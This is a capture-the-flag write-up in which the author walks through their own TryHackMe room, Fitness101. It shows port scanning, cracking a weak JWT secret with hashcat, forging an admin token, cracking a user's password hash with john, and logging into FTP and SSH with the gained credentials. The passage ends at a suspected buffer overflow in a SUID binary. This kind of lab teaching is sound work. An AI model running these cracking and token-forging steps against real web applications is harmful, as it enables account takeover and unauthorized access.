I’m so excited to share with you this write-up, about my own room that I created not too long ago !
1
room: https://tryhackme.com/jr/fitness101
Enumeration
Let’s start by enumerating open ports and services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(yariss㉿Kali-VM)-[~/Desktop/fitness101]
└─$ nmap -sC -sV -T4 -A $IP -oN scan.txt
Starting Nmap 7.92 ( https://nmap.org ) at 2023-12-09 23:06 +01
Nmap scan report for 192.168.11.103 (192.168.11.103)
Host is up (0.0016s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 3.0.5
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 98:be:9f:10:68:18:ba:07:64:e1:ae:ea:a6:32:b9:d3 (RSA)
|   256 f4:35:74:5d:4d:e8:8d:f4:c6:77:88:ee:87:e4:53:45 (ECDSA)
|_  256 82:6f:e9:cd:7c:ba:54:9d:57:94:28:57:d3:4b:c4:e0 (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/config.json
|_http-title: Fitness101
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open  http    Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Server returned status 401 but no WWW-Authenticate header.
|_http-cors: HEAD GET POST PUT DELETE PATCH
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.25 seconds
Hmm, nmap detected 3 services :
- ssh
- ftp
- http
Let’s slow down a bit and conceive how we can root the machine:
Since there are 3 services open, maybe the chaining is as follows:
- Exploiting the website => getting ftp credentials => getting ssh credentials => privilege escalation
Now let’s start by http!
HTTP
There is a fullstack web application that is running, with the server on port 3000 !
Let’s bruteforce the web app directories:
1
└─$ dirsearch -u $IP -e* --wordlist=/usr/share/wordlists/dirb/common.txt
replace $IP by the ip of the machine
robots.txt is available, let’s explore it first!
1
2
User-agent: *
Disallow: /config.json
Hmm, seems like there is a config.json that we can access, let’s see its content
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
{
  "apiConfig": {
    "baseUrl": "192.168.11.102",

    "key": "V1cweGMyRnNjRlJSYWtKcVltMXpPUT09",
    "timeout": 5000
  },
  "databaseConfig": {
    "host": "192.168.11.102",
    "port": 3306,
    "username": "",
    "password": "",
    "database": ""
  },
  "appConfig": {
    "debugMode": false,
    "maxUploadSize": 5242880,
    "theme": "dark"
  }
}

Well, nothing interesting beside that key, maybe it is encrypted?
Let’s try to decode it using cyberchef magic option
That’s a shame, it was a rabbit hole :)
Let’s now explore the web app
It seems like a regular app that provides fitness programs, let’s keep exploring…
Hmm, a mystery program? let’s try to click on Apply Now
Nothing happens, we get redirected, let’s try another program.
Same, we get redirected, maybe we need to be logged in.
Before we do that, let’s keep exploring the app.
After exploring a bit and reading the policy in /policy, we can understand how the website works : Access to Fitness101 programs is granted upon successful application. A user may apply to several programs. Upon Application, the admin accepts or rejects it depending on several factors. To get accepted quickly, provide accurate informations and reasonable goal.
At the bottom, there is the admin email (support@fitness101.com), we can save it, maybe it comes in handy later.
Now let’s create an account.
/login > Create an account
After registrating, let’s login.
Notice that signing in requires an email.
Okey we are in, let’s now try to apply for a particular program.

Done, what now? let’s look for our application.
After digging up a bit, it is under our profile image as a dropdown. Or you can just visit /applications
Status:PENDING ? Recall that the admin needs to approve a given application.
Let’s apply for mystery101 to see what happens. 
Same thing… Maybe it is time to try to log in as the admin.
Let’s first understand how our login state is perseved in the browser, let’s inspect the browser storage.
Our session is stored in localStorage, and the app is using JWT for authentication and authorization.
If you don’t know what JWT (Json Web Token) is, bear with me for a second.

JSON Web Tokens (JWT) are tokens generated by the server upon user authentication on a web application, and then sent to the client (usually a browser).
These tokens are then sent on every HTTP request, which allows the server to authenticate the user.
To ensure integrity, information contained in the token is signed by a private key, owned by the server. When the server gets the token back from the client, it just has to compare the signature sent by the client with the one it will generate with its private key. If the signatures are identical, the token is then valid.
credit : https://www.vaadata.com/blog/jwt-tokens-and-security-working-principles-and-use-cases/

We can easily decode the token to see the payload using jwt.io
Let’s now grab our token and past it in jwt.io
A JWT token has 3 main sections :
- Header : type of token (JWT), and the algorithm used (HS256)
- Payload : this is our actual data
- Signature : generated by taking the encoded Header, the encoded Payload, a secret key, and applying a specified signing algorithm. It ensures the integrity of the token and verifies its authenticity.
The final JWT is formed by concatenating the encoded Header, the encoded Payload, and the Signature, separated by dots.
The vulnerability here is the use of a weak secret key to sign the JWT. We can easily exploit it by using hashcat
Let’s recap:
- find the secret key

- modify the email to be the admin’s email
- put the new token in localStorage
- refresh the page
Finding the secret key
We can use hashcat to bruteforce the key.
First, let’s store the jwt in a file.
1
echo 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InlhcmlzcyIsImVtYWlsIjoieWFyaXNzQGdtYWlsLmNvbSIsImlhdCI6MTcwMjE2MzExOCwiZXhwIjoxNzAyNDIyMzE4fQ.qM0y5p-udzF3icGowqbK9n637jfWWULHcap0-P6jgtI' > jwt.txt
Now let’s use hashcat
1
2
hashcat -h | grep JWT
  16500 | JWT (JSON Web Token)
1
hashcat -a 0 -m 16500  jwt.txt  /usr/share/wordlists/rockyou.txt
Explanation
- -a 0 : choosing the attack mode to be a wordlist bruteforcing
- -m 16500 : to precise the type of hashing / encryption
- jwt.txt : our data to decrypt
- ` /usr/share/wordlists/rockyou.txt ` : our wordlist
We got the secret key!
1
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InlhcmlzcyIsImVtYWlsIjoieWFyaXNzQGdtYWlsLmNvbSIsImlhdCI6MTcwMjE2MzExOCwiZXhwIjoxNzAyNDIyMzE4fQ.qM0y5p-udzF3icGowqbK9n637jfWWULHcap0-P6jgtI:secret
Now let’s modify the token in jwt.io
Let’s grab the new crafted token, past it in localStorage and refresh the page.
1
{"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InlhcmlzcyIsImVtYWlsIjoic3VwcG9ydEBmaXRuZXNzMTAxLmNvbSIsImlhdCI6MTcwMjE2MzExOCwiZXhwIjoxNzAyNDIyMzE4fQ.2SvSMoiaK50N1dNLtpmHlfYvoqcLJo3CyLfJAf4jcZ0"}
We are admin !!
Now that we have access to the admin, let’s explore the dashboard.
We can accept our submitted applications !!
Let’s get back to our user, and explore our applications.
Nice, we can download accepted programs ! Let’s download Mystery101.

Hmm, seems like the program isn’t available after all, we need a user that matches the description, let’s go back to admin and look for that user.
getting back admin requires to change our localStorage data as we did before
ryan is our potential user! we now need to somehow to crack his password and use it to log in to ftp.
Under /dashboard/clients, we can see the details of each user, including their hashed passwords.
Let’s grab the hash, store it in a text file, and use john the ripper to crack it.
1
2
3
└─$ echo '$2a$10$JT1kMdyM7kqZoehmM2W4heRUasZ9oy85FPkXe5qksUqZWqbghSxEi' > hash.txt
┌──(yariss㉿Kali-VM)-[~/Desktop/fitness101]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
We got it ! the password is ryan123
FTP
Let’s use the credentials we gained from earlier to connect to ftp.
1
2
username : ryanfitlife57
password : ryan123
1
ftp $IP
replace $IP by the ip of the machine
It worked !!
There is only one file in the ftp server : note.txt, let’s download it.
1
2
ftp> get note.txt
ftp> bye
Okey, now let’s read the note’s content.
This is exciting ! There is a special program for ryan, as well as a metabolism calculator waiting for us in ssh.
Unfortunately, the ssh password is encrypted, but there is a hint: If you can’t find our instructions message, please rotate your phone at least 47 times.
Maybe the password is rotated 47 times? let’s try it using cyberchef.
Nice, we got it.
SSH
Okey, now let’s try to connect to ssh using what we have got so far from ftp.
1
2
username : mystery101
password : P4$$w0rd
1
ssh mystery101@$IP
replace $IP by the ip of the machine
We are officially inside the machine !
Gaining Access
Now that we are connected to the machine, we can try to explore it and privilege escalate our way through ! Let’s first explore what we have in our current directory
1
2
3
4
5
mystery101@fitness101:~$ ls -l
total 28
-rw-r--r-- 1 root          root             35 Dec  9 18:17 flag1.txt
-rwsr-xr-x 1 administrator administrator 17208 Dec  9 18:08 metabolism
-rw-rw---- 1 mystery101    mystery101     2201 Dec  9 12:58 mystery_program.txt
We found the first flag
1
2
mystery101@fitness101:~$ cat flag1.txt
[REDACTED]
I’m not going to show the flag, I’ll let you discover it yourselves !
Interestingly enough, it seems that we have an executable with the SUID bit set, and the famous mystery program!
After exploring a bit the program, nothing seems odd, let’s now try to run the executable.
As expected, the program calculates the bmr (basic metabolic rate) of an individual, taking in consideration 4 factors :
- weight
- height
- age
- gender
Speculating the data type of each paramter, we can assume that gender is string, so maybe there is a buffer overflow that we can use.
